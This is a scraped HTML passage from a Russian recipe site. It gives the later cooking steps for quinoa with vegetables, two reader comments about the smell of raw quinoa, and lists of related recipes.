            <b class="m-step-counter">Шаг 3</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/7301/image_middle_39635a92adc54fa0d19562978_19562978.jpg">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_39635a92adc54fa0d19562978_19562978.jpg" alt="Киноа с овощами - шаг 3" title="Киноа с овощами - шаг 3">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">3</div>
                				<div class="b-desc">
                    <p><span class="step-counter">3. </span>Пока готовятся овощи, киноа промыть и обжарить на сухой сковороде до золотистого цвета на среднем огне.</p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        		<div class="b-irec-stp-item ">
            <a id="step-4"></a>
            <b class="m-step-counter">Шаг 4</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/7301/image_middle_6355a92adf6217e719562978_19562979.jpg">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_6355a92adf6217e719562978_19562978.jpg" alt="Киноа с овощами - шаг 4" title="Киноа с овощами - шаг 4">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">4</div>
                				<div class="b-desc">
                    <p><span class="step-counter">4. </span>Уменьшить огонь. Залить киноа водой, чтобы уровень воды превышал крупу на 0,5-1 см, посолить, закрыть крышкой. Готовить 15-20 минут на слабом огне, пока вода полностью не впитается. Киноа станет мягкой и увеличится в размерах. </p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        			<div class="adv-steps-mixed">
                
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div>			</div>
            		<div class="b-irec-stp-item ">
            <a id="step-5"></a>
            <b class="m-step-counter">Шаг 5</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/7301/image_middle_67505a92af772d12b19562979_19562979.jpg">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_67505a92af772d12b19562979_19562979.jpg" alt="Киноа с овощами - шаг 5" title="Киноа с овощами - шаг 5">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">5</div>
                				<div class="b-desc">
                    <p><span class="step-counter">5. </span>Готовую киноа смешать с овощами. Приправить, посолить по  вкусу.</p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        		<div class="b-irec-stp-item ">
            <a id="step-6"></a>
            <b class="m-step-counter">Шаг 6</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/7301/image_middle_90275a92afb25462219562979_19562980.jpg">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_90275a92afb25462219562979_19562980.jpg" alt="Киноа с овощами - шаг 6" title="Киноа с овощами - шаг 6">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">6</div>
                				<div class="b-desc">
                    <p><span class="step-counter">6. </span>Полезное и вкусное блюдо готово. Приятного аппетита!</p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        </div><!-- /.b-irec-stp-list -->
        <div class="clearfix"></div>
    </div>
    <!-- /.b-irec-steps -->
    </div>				</div>
			</div>

			<div class="row">
				<div class="col-lg-12">

                    
                    						<div class="b-rec-tags b-rec-categories">
							<span>Категория рецепта:</span> <a href="/category/vtorye-blyuda">Вторые блюда</a> 						</div>
                                        <div class="b-rec-tags"><span>Теги:</span> <a href="/search/tag?tag=%D0%BE%D0%B2%D0%BE%D1%89%D0%B8">овощи</a>, <a href="/search/tag?tag=%D1%88%D0%BF%D0%B8%D0%BD%D0%B0%D1%82">шпинат</a>, <a href="/search/tag?tag=%D0%B1%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%D0%BB%D0%B8">брокколи</a>, <a href="/search/tag?tag=%D0%BA%D0%B8%D0%BD%D0%BE%D0%B0">киноа</a>, <a href="/category/vtorye-blyuda">вторые блюда</a>, <a href="/category/kashi-krupy-bobovye">каши, крупы, бобовые</a>, <a href="/category/recepty-postnyh-blyud">рецепты постных блюд</a>, <a href="/category/zdorovoe-pitanie">здоровое питание</a>, <a href="/category/vegetarianskie-recepty">вегетарианские рецепты</a></div>
					<div class="text-center">
						<div id="thanks"></div>
						<div class="thanks-block b-irec-ingredients hide-auto-g-ads">
							<div>

                                <div class="b-link-stars item-vote-7301-recipe item-vote-btn signup-landing-link disabled" data-url="/votes/recipe/toggle-vote?id=7301" data-id="7301" data-type="recipe"><div>Как Вам рецепт?</div><div class="rateit star-vote" 
                data-rateit-readonly="true" 
                data-rateit-resetable="false" 
                data-rateit-mode="font" 
                data-rateit-value="5.00" 
                data-rateit-min="0" 
                data-rateit-max="5" 
                data-rateit-step="1" 
                data-rateit-ispreset="1"
                data-your-previous-vote=""
                style="font-size:50px"
                ></div><div class='rate-statistics'><span class="">Голосов: <span class="stars-vote-total show-voted-users"> 5</span>&nbsp;|&nbsp;</span><span class="">Средняя оценка: <span class="stars-rating">5.00</span></span><span class="hide">&nbsp;|&nbsp;Ваша оценка: <span class="stars-your-vote"></span></span><div class="typo-inform">Нашли ошибку или опечатку на странице? <br>Выделите её и нажмите <b>Ctrl+Enter</b> или просто напишите нам на <a href="/cdn-cgi/l/email-protection#4021242d292e0039352d2d39222f2f2b6e3235"><span class="__cf_email__" data-cfemail="5031343d393e1029253d3d29323f3f3b7e2225">[email&#160;protected]</span></a></div></div></div>							</div>
							<div>
							</div>
						</div>
					</div>

					<div class=""><noindex>
<div class="b-v-share">
	<div class="b-wch-1">
		<div class="b-wch-2">
			<div class="b-wch-3">
				<div class="b-wch-4">
					<div class="b-wch-5">
						<div class="b-wch-6">
							<div class="b-v-share-inner">
								<div class="b-v-share-list">
									<ul class="b-item shares__list pull-left">
										<li class="shares__item"><a
													href="https://vk.com/share.php?url=https://yummybook.ru/recept/kinoa-s-ovoschami"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться через ВКонтакте"
													class="shares__link shares__link--vk">Поделиться во ВКонтакте</a></li>
										<li class="shares__item"><a
													href="https://www.facebook.com/sharer.php?u=https://yummybook.ru/recept/kinoa-s-ovoschami"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться на Facebook"
													class="shares__link shares__link--fb">Facebook</a></li>
										<li class="shares__item"><a
		                                            href="https://connect.ok.ru/offer?url=https://yummybook.ru/recept/kinoa-s-ovoschami"
		                                            target="_blank" rel="nofollow"
		                                            title="Нажмите, чтобы поделиться в Одноклассниках"
		                                            class="shares__link shares__link--ok">Одноклассники</a></li>
										<li class="shares__item"><a
													href="https://twitter.com/share?url=https://yummybook.ru/recept/kinoa-s-ovoschami"
													target="_blank" rel="nofollow"
													title="Нажмите, чтобы поделиться в Twitter"
													class="shares__link shares__link--tw">Твиттер</a></li>
                                        <li class="shares__item"><a
                                                    href="https://www.pinterest.com/pin/create/button/"
                                                    data-pin-do="buttonPin"
                                                    data-pin-custom="true"
                                                    target="_blank" rel="nofollow"
                                                    title="Нажмите, чтобы поделиться в Пинтерест"
                                                    class="shares__link shares__link--pin">Пинтерест</a></li>
									</ul>
																		<div class="b-item b-item-print pull-right">
										<i class="b-link-print"></i> <a
												href="/recept/kinoa-s-ovoschami?mode=print"
												target="_blank">Версия для печати</a>
									</div>
																		<div class="clearfix"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- /.b-v-share -->
</noindex></div>
                    <div class="mb-35">
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div></div>
					<div class="row">
						<div class="col-lg-12">

                                                        <div class="comments-wr recipes-comments-wr hide-auto-g-ads">
    <div class="b-comment-box">

	    <div class="b-cmb-head" id="comments-head">Лента комментариев <span class="b-num">2</span>        <a class="comments-subscribe-link signup-landing-link" href="#" title="При помощи этой функции вы можете подписаться на получение уведомлений о новых комментариях под данной записью." data-type="recipe" data-id="7301">Следить за комментариями</a>	    </div>
	            <ul class="b-cmb-list comments-root-list comments-list">
            <li class="b-item comment-item-wr comment-root"
    id="comment-12701" data-id="12701">
    <div class="b-i-comment comment-body">
        <div class="b-lit-user">
            <div class="b-ava">
                <span class="b-user-ava">
                    <img src="/upload/images/user/8/avatar/image_small_6997583720bf9ad25_04954351.jpg" width="40" alt="Алеся">                </span>
            </div>
            <div class="b-info   ">
                <a class="b-user-name" href="/users/alesya">Алеся</a>                                    <span class="b-user-ratio">146722</span>
                    	                            <time class="b-time" datetime="2018-02-25 17:51:23">
                    25 февраля 2018 17:51                </time>
            </div>
        </div>
                    <div class="b-i-comment-text comment-content">
                <p>Интересный рецепт. Покупала киноа один раз, но она пахла прелостью очень подозрительно, поэтому есть её не стала)</p>
            </div>
            

                    <div class="b-list-attach comment-list-attach soft-hide">
                            </div>
                    <ul class="b-i-comment-nav">
                        <li class="comment-vote-btn-wr">
                <div class="b-i-comment-link-like comment-vote-12701-recipe comment-vote-btn signup-landing-link disabled" data-url="/comments/recipe/toggle-vote?id=12701" data-id="12701" data-type="recipe"><span class="b-txt-vote toggle-vote">Поддерживаю!</span> <span class="b-num show-voted-users"></span></div>            </li>
                    </ul>
        <div class="progress" style="display: none;">
            <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40"
                 aria-valuemin="0"
                 aria-valuemax="100">
            </div>
        </div>
    </div>
    <!-- /.b-i-comment -->
    <div class="replies-wr">
        <ul class="comments-replies-list comments-list">
        <li class="b-item comment-item-wr comment-reply"
    id="comment-14189" data-id="14189">
    <div class="b-i-comment comment-body">
        <div class="b-lit-user">
            <div class="b-ava">
                <span class="b-user-ava">
                    <img src="/upload/images/user/62380/avatar/image_small_tmpavatar62380_55326109.jpeg" width="40" alt="Вероника-62380">                </span>
            </div>
            <div class="b-info   ">
                <a class="b-user-name" href="/users/veronika-62380">Вероника-62380</a>                                    <span class="b-user-ratio">4</span>
                    	            	                <span>ответила на комментарий <strong>Алеся</strong></span>
	                            <time class="b-time" datetime="2019-03-22 14:31:03">
                    22 марта 2019 14:31                </time>
            </div>
        </div>
                    <div class="b-i-comment-text comment-content">
                <p>Меня тоже смутил запах сырого киноа. Попробовала приготовить по рецепту, получилось очень вкусно!</p>
            </div>
            

                    <div class="b-list-attach comment-list-attach soft-hide">
                            </div>
                    <ul class="b-i-comment-nav">
                        <li class="comment-vote-btn-wr">
                <div class="b-i-comment-link-like comment-vote-14189-recipe comment-vote-btn signup-landing-link disabled" data-url="/comments/recipe/toggle-vote?id=14189" data-id="14189" data-type="recipe"><span class="b-txt-vote toggle-vote">Поддерживаю!</span> <span class="b-num show-voted-users"></span></div>            </li>
                    </ul>
        <div class="progress" style="display: none;">
            <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40"
                 aria-valuemin="0"
                 aria-valuemax="100">
            </div>
        </div>
    </div>
    <!-- /.b-i-comment -->
    </li><!-- /.b-item -->    </ul>
    </div></li><!-- /.b-item -->        </ul><!-- /.b-cmb-list -->
            </div>
    <div class="text-center">
        <a class="btn btn-primary signup-landing-link" role="button" data-toggle="collapse"
           href="#collapseCommentForm"
           aria-expanded="false" aria-controls="collapseCommentForm">
            Добавить новый комментарий        </a>
    </div>
    <br/>
    <div class="collapse" id="collapseCommentForm">
        <div class="new-comment-form-wr">
                    </div>
    </div>

    <script type="text/html" class="form-template">
        <div class="comment-reply-form-wr">
                    </div>
    </script>
</div>

                            	<div class="b-wn-box similar-manual-recipes-wrap hide-auto-g-ads">
		<div class="b-wn-head">Похожие рецепты</div>
		<div class="b-list-simrec">
			<div class="row">
                					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/otkrytyj-pirog-s-kuricej-i-ovoschami">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6068/image_small_531459b3ac0940c12_04949371.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6068/image_middle_531459b3ac0940c12_04949370.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/6068/image_small_531459b3ac0940c12_04949371.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/6068/image_small_531459b3ac0940c12_04949371.jpg" alt="Открытый пирог с курицей и овощами">				            </picture>
						</span>
							<span class="b-txt">
                            Открытый пирог с курицей и овощами                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/tomatnyj-sup-s-kuskusom-i-chechevicej">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6529/image_small_531459b3ac0940c12_04949584.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6529/image_middle_531459b3ac0940c12_04949583.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/6529/image_small_531459b3ac0940c12_04949584.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/6529/image_small_531459b3ac0940c12_04949584.jpg" alt="Томатный суп с кускусом и чечевицей">				            </picture>
						</span>
							<span class="b-txt">
                            Томатный суп с кускусом и чечевицей                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/chechevica-s-indejkoj-i-ovoschami-v-multivarke">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/5112/image_small_531459b3ac0940c12_04949067.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/5112/image_middle_531459b3ac0940c12_04949067.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5112/image_small_531459b3ac0940c12_04949067.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/5112/image_small_531459b3ac0940c12_04949067.jpg" alt="Чечевица с индейкой и овощами в мультиварке">				            </picture>
						</span>
							<span class="b-txt">
                            Чечевица с индейкой и овощами в мультиварке                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/kuskus-s-baklazhanami">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6517/image_small_531459b3ac0940c12_04949574.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6517/image_middle_531459b3ac0940c12_04949574.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/6517/image_small_531459b3ac0940c12_04949574.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/6517/image_small_531459b3ac0940c12_04949574.jpg" alt="Кускус с баклажанами">				            </picture>
						</span>
							<span class="b-txt">
                            Кускус с баклажанами                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-sm-block visible-md-block visible-lg-block"></div><div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/gulyash-s-zelenoj-fasolyu-i-ovoschami">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7117/image_small_22035a16b4e293fe7_11437559.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7117/image_middle_22035a16b4e293fe7_11437559.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7117/image_small_22035a16b4e293fe7_11437559.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7117/image_small_22035a16b4e293fe7_11437559.jpg" alt="Гуляш с зеленой фасолью и овощами">				            </picture>
						</span>
							<span class="b-txt">
                            Гуляш с зеленой фасолью и овощами                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/chechevica-s-ovoschami">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6798/image_small_531459b3ac0940c12_04949698.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6798/image_middle_531459b3ac0940c12_04949698.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/6798/image_small_531459b3ac0940c12_04949698.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/6798/image_small_531459b3ac0940c12_04949698.jpg" alt="Чечевица с овощами">				            </picture>
						</span>
							<span class="b-txt">
                            Чечевица с овощами                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/salat-s-kuskusom-i-granatom">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7095/image_small_72395a12bc6f1ccb1_11177347.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7095/image_middle_72395a12bc6f1ccb1_11177347.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7095/image_small_72395a12bc6f1ccb1_11177347.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7095/image_small_72395a12bc6f1ccb1_11177347.jpg" alt="Салат с кускусом и гранатом">				            </picture>
						</span>
							<span class="b-txt">
                            Салат с кускусом и гранатом                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/zapechennaya-kurica-s-ovoschami-i-salatom">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7036/image_small_86585a04462b9c30b_10229565.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7036/image_middle_86585a04462b9c30b_10229565.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7036/image_small_86585a04462b9c30b_10229565.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7036/image_small_86585a04462b9c30b_10229565.jpg" alt="Запеченная курица с овощами и салатом">				            </picture>
						</span>
							<span class="b-txt">
                            Запеченная курица с овощами и салатом                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-sm-block visible-md-block visible-lg-block"></div><div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/pechenyj-ovoschi-s-brynzoj">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6109/image_small_531459b3ac0940c12_04949388.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6109/image_middle_531459b3ac0940c12_04949388.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/6109/image_small_531459b3ac0940c12_04949388.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/6109/image_small_531459b3ac0940c12_04949388.jpg" alt="Печёные овощи с брынзой">				            </picture>
						</span>
							<span class="b-txt">
                            Печёные овощи с брынзой                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/kuskus-s-kuricej-i-ovoschami-v-multivarke">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6616/image_small_531459b3ac0940c12_04949629.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/6616/image_middle_531459b3ac0940c12_04949629.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/6616/image_small_531459b3ac0940c12_04949629.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/6616/image_small_531459b3ac0940c12_04949629.jpg" alt="Кускус с курицей и овощами в мультиварке">				            </picture>
						</span>
							<span class="b-txt">
                            Кускус с курицей и овощами в мультиварке                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-xs-block"></div>					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/risovaya-lapsha-s-krevetkami-i-ovoschami">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/5554/image_small_531459b3ac0940c12_04949212.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/5554/image_middle_531459b3ac0940c12_04949212.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5554/image_small_531459b3ac0940c12_04949212.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/5554/image_small_531459b3ac0940c12_04949212.jpg" alt="Рисовая лапша с креветками и овощами">				            </picture>
						</span>
							<span class="b-txt">
                            Рисовая лапша с креветками и овощами                                                                                    </span>
						</a>
					</div>
                    					<div class="b-item col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<a class="b-link-simrec"
						   href="/recept/chechevica-po-indijski">
						<span class="b-pic">
							<picture class="lazy">
					            <data-src media="(max-width: 615px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7237/image_small_8335a5c87031d382_16013355.jpg"></data-src>
					            <data-src media="(max-width: 767px)"
                                          srcset="https://yummybook.ru/cloud/images/recipe/item/7237/image_middle_8335a5c87031d382_16013355.jpg"></data-src>
                                <data-src media="(min-width: 768px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7237/image_small_8335a5c87031d382_16013355.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7237/image_small_8335a5c87031d382_16013355.jpg" alt="Чечевица по-индийски">				            </picture>
						</span>
							<span class="b-txt">
                            Чечевица по-индийски                                                                                    </span>
						</a>
					</div>
                    <div class="clearfix visible-sm-block visible-md-block visible-lg-block"></div><div class="clearfix visible-xs-block"></div>			</div>
		</div><!-- /.b-list-5top -->
	</div><!-- /.b-wn-box -->

                                                            <div class="b-wn-box similar-category-recipes-wrap">
	<div class="b-wn-head">Другие рецепты в
		категории &laquo;<a href="/category/vtorye-blyuda">Вторые блюда</a>&raquo;
	</div>
	<div class="b-list-bestrec hide-auto-g-ads">
		<div class="row">
            				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/domashnie-shproty">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7252/image_small_4365a698d6ec1a4016868814_16868817.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7252/image_small_4365a698d6ec1a4016868814_16868817.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7252/image_small_4365a698d6ec1a4016868814_16868817.jpg" alt="Домашние шпроты">				            </picture>
						</span>
						<span class="b-txt">Домашние шпроты</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/tefteli-s-tykvoj">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7262/image_small_95745a772612beebe17758756_17758758.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7262/image_small_95745a772612beebe17758756_17758758.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7262/image_small_95745a772612beebe17758756_17758758.jpg" alt="Тефтели с тыквой">				            </picture>
						</span>
						<span class="b-txt">Тефтели с тыквой</span>
					</a>
				</div>
                <div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/kurinye-serdechki-s-kartofelnymi-dolkami">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7263/image_small_16865a7766c041c9c17774552_17774553.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7263/image_small_16865a7766c041c9c17774552_17774553.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7263/image_small_16865a7766c041c9c17774552_17774553.jpg" alt="Куриные сердечки с картофельными дольками">				            </picture>
						</span>
						<span class="b-txt">Куриные сердечки с картофельными дольками</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/kurinoe-file-s-raznocvetnymi-ovoschami">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="/upload/images/recipe/item/7266/image_small_32165a7f03a47795a18273468_18273470.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="/upload/images/recipe/item/7266/image_small_32165a7f03a47795a18273468_18273470.jpg"></data-src>
                                <img src="/upload/images/recipe/item/7266/image_small_32165a7f03a47795a18273468_18273470.jpg" alt="Куриное филе с разноцветными овощами">				            </picture>
						</span>
						<span class="b-txt">Куриное филе с разноцветными овощами</span>
					</a>
				</div>
                <div class="clearfix visible-sm-block visible-md-block"></div><div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/kartofelnye-zrazy-s-kurinym-file-i-morkovyu">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7267/image_small_71375a90363f5ea4019400526_19400528.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7267/image_small_71375a90363f5ea4019400526_19400528.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7267/image_small_71375a90363f5ea4019400526_19400528.jpg" alt="Картофельные зразы с куриным филе и морковью">				            </picture>
						</span>
						<span class="b-txt">Картофельные зразы с куриным филе и морковью</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/makarony-v-smetannom-souse-s-syrom">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7268/image_small_31355a7bf0351a4b818072864_18072866.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7268/image_small_31355a7bf0351a4b818072864_18072866.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/7268/image_small_31355a7bf0351a4b818072864_18072866.jpg" alt="Макароны в сметанном соусе с сыром">				            </picture>
						</span>
						<span class="b-txt">Макароны в сметанном соусе с сыром</span>
					</a>
				</div>
                <div class="clearfix visible-lg-block"></div><div class="clearfix visible-xs-block"></div>				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/kartofel-s-kurinymi-serdechkami-v-multivarke">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7272/image_small_87985a7d8b7c6842018180342_18180344.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/7272/image_small_87985a7d8b7c6842018180342_18180344.jpg"></data-src>
